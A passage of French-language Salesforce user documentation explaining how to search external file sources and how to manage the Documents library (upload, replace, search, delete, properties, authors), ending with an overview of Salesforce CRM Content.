

CONSULTER ÉGALEMENT :

[Partage de fichiers avec des personnes dans Salesforce Classic](#page-3148-0)

[Partage de fichiers avec des groupes](#page-3147-0)

[Partage de fichiers avec des bibliothèques](#page-3149-0)
# Recherche de fichiers externes

Effectuez une recherche dans une source de données externe telle que Google Drive ou SharePoint directement à partir de Salesforce.

## Recherche dans une source de données externe spécifique

- **1.** Dans la colonne gauche de l'onglet Chatter ou Fichiers, cliquez sur le nom de la source de données.
- **2.** Dans la case de recherche qui s'affiche pour la source de données, saisissez les termes de la recherche, par exemple le titre ou l'auteur du document (les informations spécifiques que vous pouvez rechercher dépendent de la configuration de la source de données externe).



# Recherche globale dans Salesforce et de données externes

Si votre administrateur active la recherche globale pour une source de données externe, vous pouvez aisément effectuer une recherche sur son contenu ainsi que dans vos données Salesforce.

- **1.** Dans la case de recherche globale, en haut de la fenêtre de Salesforce, saisissez les termes de recherche.
- **2.** Pour affiner les résultats à une source de données externe spécifique, cliquez sur le nom de la colonne gauche (par exemple, « SharePoint 2010 »).



Conseil: Si vous souhaitez afficher fréquemment le contenu d'une source de données externe spécifique, épinglez-la en haut des résultats de la recherche globale : dans la colonne gauche, survolez le nom de la source de données, puis cliquez sur l'icône de l'épingle (si la source de données n'est pas répertoriée, cliquez sur Rechercher tout).

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour accéder à des sources de données basées sur le cloud telles que SharePoint Online :

**•** Files Connect dans le Cloud

Pour accéder à des sources de données sur site telles que SharePoint 2010 :

**•** Files Connect sur site

# Bibliothèques de documents

# Présentation de la bibliothèque de documents

Une bibliothèque de documents est un emplacement dans lequel sont stockés des fichiers sans les joindre à des comptes, des contacts, des opportunités ou d'autres enregistrements. Chaque document de la bibliothèque de documents réside dans un dossier. Les attributs du dossier en déterminent l'accessibilité et celle des documents qu'il contient.

# Affichage de l'onglet Documents

Si votre onglet Documents n'est pas visible, vous pouvez personnaliser votre affichage en conséquence.

Remarque: L'onglet Documents ne fait pas partie de Salesforce CRM Content.

## CONSULTER ÉGALEMENT :

[Différences entre des fichiers, Salesforce CRM Content, Salesforce Knowledge, des documents et des pièces jointes](#page-3132-0)

# Page d'accueil des documents

Cliquer sur l'onglet Documents affiche la page d'accueil des documents.

- Remarque: Si l'onglet Documents n'est pas visible, vous pouvez personnaliser votre affichage en conséquence.
- **•** Sous **Rechercher un document**, tapez les mots-clés permettant de trouver le document.
- **•** Dans la section **Dossiers des documents**, sélectionnez un dossier pour afficher tous les documents qu'il contient.
- **•** La section **Documents récents** affiche les dix ou vingt-cinq derniers documents affichés, avec les documents consultés le plus récemment affichés en premier. Cette liste provient des éléments récents et contient les enregistrements dont vous êtes responsable et ceux des autres utilisateurs. Cliquez alternativement sur les liens **Afficher 25 éléments** et **Afficher 10 éléments** pour changer le nombre d'éléments affichés.
- **•** Dans la section **Documents récents**, cliquez sur **Nouveau** pour télécharger un nouveau document.
	- Remarque: L'onglet Documents ne fait pas partie de Salesforce CRM Content.

#### CONSULTER ÉGALEMENT :

[Chargement et remplacement de documents](#page-3171-0) [Affichage de listes de documents](#page-3170-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Documents :

**•** Lire sur les documents

Pour afficher des documents :

**•** Lire sur les documents

Pour télécharger de nouveaux documents :

**•** Autorisation de création sur les documents

# <span id="page-3170-0"></span>Affichage de listes de documents

La page de liste Documents dresse la liste des documents d'un dossier sélectionné. À partir de cette page, vous pouvez afficher des informations détaillées sur le document ou le manipuler.

- **•** Cliquez sur le nom du document pour [afficher ses propriétés.](#page-3175-0)
- **•** Cliquez sur **Modifier** en regard d'un document pour [modifier les propriétés du document](#page-3174-0).
- **•** Cliquez sur **Afficher** pour ouvrir le fichier dans son application associée. Si un type de fichier n'est pas reconnu ou que l'application n'est pas chargée sur l'ordinateur, Salesforce affiche une boîte de dialogue standard vous invitant à sélectionner une option d'enregistrement.
- **•** Choisissez un dossier pour afficher la liste des documents stockés dans ce dossier.
- **•** Cliquez sur un en-tête de colonne pour trier les documents par ordre croissant ou décroissant en fonction des informations de cette colonne.
- **•** En haut de la liste, cliquez sur une lettre pour afficher le contenu de la colonne triée commençant par cette lettre.
- **•** Cliquez sur **Page suivante** ou **Page précédente** pour passer à l'ensemble de documents suivant ou précédent.
- **•** Au bas de la liste des documents, sélectionnez **moins** ou **plus** pour afficher une liste plus courte ou plus longue.
- **•** Cliquez sur **Vue imprimable** pour afficher la vue de liste actuelle dans un format prêt pour l'impression.
- Remarque: Si vous ne trouvez pas un document, il se peut que vous n'ayez pas accès au dossier qui le contient.

CONSULTER ÉGALEMENT :

[Modification des auteurs de documents](#page-3177-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour afficher des documents :

**•** Lire sur les documents

Pour modifier des propriétés des documents :

**•** Autorisation de modification sur les documents

Pour remplacer des documents :

**•** Autorisation de modification sur les documents

Pour supprimer des documents :

**•** Autorisation de suppression sur les documents

# <span id="page-3171-0"></span>Chargement et remplacement de documents

## Téléchargement d'un nouveau document

Pour télécharger un document :

- **1.** Cliquez sur **Nouveau document** dans l'onglet Documents ou sur **Nouveau** en regard de **Documents récents** dans la page d'accueil des documents. Si l'option Nouveau document n'existe pas, assurez-vous de disposer des autorisations requises.
- **2.** Dans la page Charger un nouveau document, spécifiez un Nom de document descriptif. Si vous voulez utiliser le nom du fichier, laissez ce champ vide. Le nom du fichier apparaît automatiquement lors du téléchargement du fichier.
- **3.** Si vous disposez de l'autorisation « Personnaliser l'application », saisissez le nom unique que doivent utiliser l'API et les packages gérés.
- **4.** Vous pouvez sélectionner l'une des options suivantes :
	- **•** Indiquer que le document est interne : cette option marque le document pour indiquer que les visualiseurs ne peuvent pas séparer le fichier hors de l'organisation.

Remarque: La sélection de cette case ne force aucune règle de sécurité.

- **•** Image accessible en externe si le document est une image, telle qu'un logo, non confidentielle. Activez cette case pour :
	- **–** Mettre l'image à disposition en utilisant des modèles de message au format HTML, sans exiger de nom d'utilisateur et de mot de passe Salesforce

### **–** Utiliser l'image en tant qu'icône d'onglet personnalisé ou logo d'application personnalisée, qui ne nécessite aucun nom d'utilisateur ou mot de passe Salesforce

**–** Afficher l'image en tant que logo personnalisé dans les demandes de réunion

Les cases à cocher Indiquer que le document est interne et Image accessible en externe ne sont pas compatibles. Vous ne pouvez pas les sélectionner en même temps.

- **5.** Sélectionnez un dossier pour le document.
- **6.** Entrez une description à utiliser ultérieurement en tant que critère de recherche.
- **7.** Entrez des mots clés à utiliser ultérieurement en tant que critère de recherche.
- **8.** Sélectionnez une option de document ou de chemin.
	- **•** Pour télécharger un document, cliquez sur **Parcourir**, sélectionnez le fichier, puis cliquez sur **En cours**.
	- **•** Pour stocker un lien vers le document, indiquez l'emplacement du document. Entrez un chemin et un nom de fichier ou une URL, par exemple : C:\Quotes\quote.doc, \\Server\Departments\Marketing\logo.doc ou http://www.salesforce.com.
- **9.** Cliquez sur **Enregistrer**.

## Remplacement d'un document

Pour remplacer un document par une version mise à jour :

**1.** Affichez le document que vous voulez remplacer. Pour obtenir des instructions relatives à la localisation d'un document dans la bibliothèque, reportez-vous à [Recherche de documents.](#page-3172-0)

# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour télécharger de nouveaux documents :

**•** Autorisation de création sur les documents

Pour remplacer des documents :

**•** Autorisation de modification sur les documents

### **2.** Cliquez sur **Remplacer le document**.

- **3.** Sélectionnez une option de document ou de chemin.
	- **•** Pour télécharger un remplacement, cliquez sur **Parcourir**, sélectionnez le fichier, puis cliquez sur **Ouvrir**.
	- **•** Pour stocker un lien vers le remplacement, indiquez son emplacement. Entrez un chemin et un nom de fichier ou une URL, par exemple: C:\Quotes\quote.doc,\\Server\Departments\Marketing\logo.doc ou http://www.salesforce.com.
- **4.** Cliquez sur **Remplacer le document**.

## Conseils de téléchargement ou de remplacement de documents

- **•** Les documents stockés en tant que liens ne peuvent pas être joints aux messages. Ils permettent néanmoins d'économiser l'espace de votre bibliothèque de documents.
- **•** Si votre administrateur active la recherche de contenu de document, Salesforce effectue également une recherche de texte complet dans le document. Lorsqu'un nouveau document est téléchargé ou un ancien document est remplacé, son contenu est disponible pour la recherche.
- **•** Salesforce stocke la date de téléchargement amont la plus récente comme date de modification.
- **•** Vous pouvez télécharger en amont des documents ayant des noms de fichier jusqu'à 255 caractères, extension comprise.
- **•** La taille maximale d'un document téléchargé est de 5 Mo. La taille maximale d'un logo d'application personnalisée est de 20 Ko.
- **•** L'espace de stockage de fichiers utilisé par votre organisation inclut tous les fichiers stockés dans la bibliothèque de documents.
- **•** Si le paramètre de sécurité Ne pas autoriser les chargements HTML en tant que pièces jointes ou enregistrements de document est activé pour votre organisation, vous ne pouvez pas charger les fichiers qui ont les extensions suivantes : .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

## <span id="page-3172-0"></span>CONSULTER ÉGALEMENT :

[Affichage et modification des propriétés du document](#page-3174-0)

# Recherche de documents

Pour rechercher des documents spécifiques, utilisez le bouton **Rechercher le document** sur la page d'accueil des documents.

- **1.** Cliquez sur l'onglet Documents.
- **2.** Saisissez les termes à rechercher. Salesforce recherche les champs suivants :
	- **•** Nom du document
	- **•** Mots-clés
	- **•** Description
- **3.** Cliquez sur **Rechercher le document**.

La recherche renvoie une liste des documents qui correspondent à tous les termes de votre recherche. Les résultats de la recherche sont classés selon leur degré de correspondance. Les champs Mots clés et Nom du document sont utilisés pour déterminer les correspondances les plus proches. Les champs que vous voyez sont prédéfinis et ne peuvent être modifiés.



# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour afficher des documents :

**•** Lire sur les documents

les champs ou le contenu incluent cette expression exacte, ainsi que mes et logos. Sans guillemets, la recherche renvoie tout document dont les champs ou le contenu incluent au moins l'un des termes de l'expression. Par exemple, mes logos renvoie les documents dont les champs ou le contenu incluent mes et/ou logos.

**4.** Sélectionnez un document pour accéder directement à sa page de détail ou cliquez sur **Afficher** pour ouvrir le document dans une nouvelle fenêtre.

Si votre administrateur active la recherche de contenu de document, Salesforce effectue également une recherche de texte complet dans le document. Lorsqu'un nouveau document est téléchargé ou un ancien document est remplacé, son contenu est disponible pour la recherche.

Remarque: Salesforce détermine automatiquement si le contenu d'un document peut être recherché. Une propriété Contenu du document pouvant être recherché cochée dans un document indique que son contenu a été traité avec succès et peut faire l'objet d'une recherche. Si votre document est volumineux, plusieurs minutes peuvent s'écouler avant que Salesforce recherche son contenu et active la propriété Contenu du document pouvant être recherché.

Vous pouvez également trouver des documents en utilisant la recherche globale.

- **1.** Saisissez les termes à rechercher dans la zone de recherche de l'en-tête.
- **2.** Sélectionnez **Options de recherche** dans la liste déroulante, puis Documents pour affiner vos résultats de recherche.
- **3.** Cliquez sur **Rechercher**.

Les types de fichier suivants sont pris en charge pour une recherche dans le contenu de document.

Remarque: Le contenu des documents qui dépassent les tailles maximales n'est pas recherché. Néanmoins, les champs des documents sont recherchés. Seul le premier million de caractères de texte est recherché. Au-delà de cette limite, le texte est exclus de la recherche.



Le texte n'est pas recherché dans les cas suivants :

**•** Si une extension de fichier est modifiée vers un format différent, même si les deux extensions sont valides. Par exemple, un fichier .txt renommé en .rtf n'est pas recherché.

**•** Les documents PDF et Word peuvent inclure des restrictions de sécurité qui interdisent toute recherche. Pour s'assurer qu'un document peut être recherché, la propriété "extraction de contenu" de votre fichier doit être définie à "Activé" à sa création.

#### CONSULTER ÉGALEMENT :

[Recherche de contenu](#page-3191-0) [Recherche de fichiers](#page-3138-0)

# Suppression de documents

Pour supprimer un document, cliquez sur **Suppr** en regard du document dans la liste des documents. Vous pouvez également cliquer sur **Supprimer** dans la page de détail des documents.

Lorsque vous supprimez un document, Salesforce le place dans la Corbeille. Vous pouvez restaurer le document dans votre bibliothèque de documents en cliquant sur **Restaurer** à partir de la Corbeille.



- **•** Vous pouvez supprimer n'importe quel document de votre dossier personnel, mais vous pouvez supprimer un document d'un dossier public uniquement si vous disposez de l'autorisation « Gérer les documents publics ».
- **•** Si vous supprimez un document inclut dans une lettre à en-tête ou dans un modèle d'e-mail HTML, les e-mails qui utilisent la lettre à en-tête ou le modèle affichent un lien rompu. Vous pouvez corriger le lien rompu en retirant le document de la Corbeille.
- **•** Vous ne pouvez pas supprimer un document qui est utilisé en tant que logo personnalisé dans les demandes de réunion. Pour le supprimer, vous devez au préalable sélectionner un autre document pour le logo ou désactiver l'option d'affichage d'un logo personnalisé dans les demandes de réunion.

# CONSULTER ÉGALEMENT :

[Propriétés du document](#page-3175-0)

AUTORISATIONS UTILISATEUR

# <span id="page-3174-0"></span>Propriétés

# Affichage et modification des propriétés du document



# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour supprimer des documents :

**•** Supprimer sur les documents

Pour afficher des documents :

**•** Supprimer sur les documents

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

**Affichage des documents** - Après avoir repéré un document sur la page d'accueil ou dans les pages de liste des documents, cliquez sur le nom du document pour afficher des informations détaillées.

**Modification des propriétés du document** : pour mettre à jour les [propriétés du document,](#page-3175-0) cliquez sur **Modifier**.

**Mise à jour des documents** : pour [remplacer un document par une version à jour,](#page-3171-0) cliquez sur **Remplacer le document**.

**Envoi de document par e-mail** - Pour expédier un document à un contact par e-mail, cliquez sur **Envoyer le document par e-mail**, spécifiez les informations relatives à l'e-mail et cliquez sur **Envoyer**. Le document est envoyé sous forme de pièce jointe à l'e-mail et consigné dans l'historique des activités pour ce contact. Les documents se référant à des URL et non à des fichiers physiques ne peuvent pas être transmis par e-mail. Si le document est une image intégrée dans un modèle d'e-mail HTML, comme un logo d'en-tête, assurez-vous que le document est marqué comme Accessible en externe dans l'onglet Documents, afin qu'un utilisateur sans nom d'utilisateur ni mot de passe Salesforce puisse voir apparaître l'image lorsqu'il la reçoit dans un e-mail.

**Recherche d'un document** - pour rechercher un document, saisissez les termes de la recherche, puis cliquez sur **Rechercher le document**. Une liste de documents correspondants à vos critères s'affiche. Vous pouvez rechercher des termes dans les champs suivants :

- **•** Nom du document
- **•** Mots-clés
- **•** Description

Si Contenu du document pouvant être recherché est activé, le contenu d'un document peut également être recherché.

**Affichage du contenu du dossier** - Pour afficher tous les documents d'un dossier, cliquez sur son nom.

**Déplacement des documents** - Pour stocker un document dans un autre dossier, cliquez sur **Modifier**, choisissez un nouveau dossier et cliquez sur **Enregistrer**.

#### <span id="page-3175-0"></span>CONSULTER ÉGALEMENT :

[Modification des auteurs de documents](#page-3177-0)

## Propriétés du document

Vous trouverez ci-dessous la description, par ordre alphabétique, des propriétés conservées pour chaque document de la bibliothèque.



### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**





## CONSULTER ÉGALEMENT :

#### <span id="page-3177-0"></span>[Modification des auteurs de documents](#page-3177-0)

## Modification des auteurs de documents

Les documents étant stockés dans des dossiers contrôlant l'accès des utilisateurs, ils ne possèdent pas de responsables comme les autres types d'enregistrement. Toutefois, ils possèdent des auteurs. L'auteur est le premier utilisateur à avoir téléchargé le fichier du document.

Pour changer l'auteur d'un document :

- **1.** Affichez le document que vous voulez modifier.
- **2.** Cliquez sur **Modifier** en regard du champ Auteur.

Le lien **Modifier** affiche uniquement la page de détail et non la page de modification. Si le lien **Modifier** n'est pas affiché, il se peut que vous ne possédiez pas les autorisations pour modifier l'auteur d'un document.

- **3.** Saisissez un nouveau nom d'auteur. Vous pouvez également cliquer sur l'icône de recherche pour faire votre choix dans la liste d'utilisateurs.
- **4.** Cochez la case Envoyer une notification par e-mail si vous souhaitez alerter le nouvel auteur de cette modification.

Remarque: Lorsque vous modifiez l'auteur d'un document, Salesforce ne modifie pas sa visibilité.

## CONSULTER ÉGALEMENT :

[Affichage et modification des propriétés du document](#page-3174-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour modifier des documents :

**•** Autorisation de modification sur les documents

# Salesforce CRM Content

# <span id="page-3178-0"></span>Salesforce CRM Content

Organisez, partagez, recherchez et gérez tous les types de fichier de votre organisation et dans l'ensemble de l'application Salesforce.

Salesforce CRM Content permet d'organiser, de partager, de rechercher et de gérer des contenus au sein de votre organisation et dans les zones-clés de l'application Salesforce. Le contenu peut contenir tous les types de fichiers, depuis des documents commerciaux traditionnels tels que des présentations Microsoft® PowerPoint, aux fichiers audio, vidéo, aux pages Web et aux documents Google<sup>®</sup>. .

Pour connaître les différentes façons d'utiliser les fichiers dans Salesforce, reportez-vous à [Différences](#page-3132-0) [entre les fichiers, Salesforce CRM Content, Salesforce Knowledge, les documents et les pièces jointes](#page-3132-0).

# **Présentation**

Salesforce CRM Content simplifie la gestion du contenu grâce à l'introduction de fonctions conviviales dans les tâches suivantes :

### **Organisation**

Au lieu de conserver des fichiers dans des dossiers, ce qui complique la recherche de contenus, Salesforce CRM Content stocke les fichiers dans des référentiels, appelés bibliothèques, dans lesquels il est possible d'effectuer une recherche. Les administrateurs peuvent créer plusieurs bibliothèques basées sur les différents types de classification, tels que le nom du service, le titre du poste ou encore l'équipe, puis configurer les autorisations utilisateurs au sein de la bibliothèque pour un accès au contenu en toute sécurité. Les auteurs attribuent des étiquettes descriptives appelées balises qui aident à classer et à organiser le contenu dans les diverses bibliothèques. Vous pouvez afficher la liste de tout le contenu qui appartient à une balise spécifique ou filtrer les résultats de la recherche en fonction d'une ou de plusieurs balises. Salesforce CRM Content fournit également des bibliothèques privées qui permettent aux utilisateurs de réduire l'encombrement de leur bureau tout en bénéficiant les avantages de la gestion de contenu, tels que la recherche de documents et le contrôle des versions.

#### **Recherche**

Le puissant moteur de recherche Salesforce CRM Content analyse l'ensemble du contenu du document ainsi que ses propriétés telles que le titre, la description, les balises, les données de classification et le nom de l'auteur. Il est possible de filtrer les recherches par contenu présenté, format de fichier, auteur, balises, bibliothèques ou champs personnalisés, puis d'afficher les résultats avec divers niveaux de détail. Il s'agit d'un moyen simple et rapide de trouver le contenu recherché. Si Chatter est activé pour votre organisation, vous pouvez également filtrer les résultats par fichiers Chatter. Le graphique "barre intelligente" des téléchargements, remarques, évaluations et abonnés permet de comparer plusieurs documents dans un ensemble de résultats de recherche.

